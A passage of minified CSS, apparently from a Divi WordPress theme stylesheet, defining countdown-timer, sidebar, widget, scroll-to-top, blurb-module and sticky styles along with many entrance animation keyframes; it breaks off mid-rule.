.et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width:981px) and (max-width:1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width:981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width:980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutRight 1s 1 cubic-bezier(.77,0,.175,1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}.et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky),.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg:not(.et_parallax_bg__sticky){display:none}.et_pb_sticky.et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky,.et_pb_sticky .et_pb_section_parallax_sticky .et_parallax_bg.et_parallax_bg__sticky{display:block}.et_builder_inner_content.has_et_pb_sticky{z-index:inherit}.et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et_pb_column.has_et_pb_sticky{z-index:20}.et-l--header .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--header .et_pb_column.has_et_pb_sticky{z-index:30}.et-l--footer .et-db #et-boc .et-l #et-fb-app .et_pb_column.has_et_pb_sticky,.et-l--footer .et_pb_column.has_et_pb_sticky{z-index:10}.et_pb_sticky_placeholder{opacity:0!important}.et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}body .et-script-temporary-measurement{opacity:0}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media 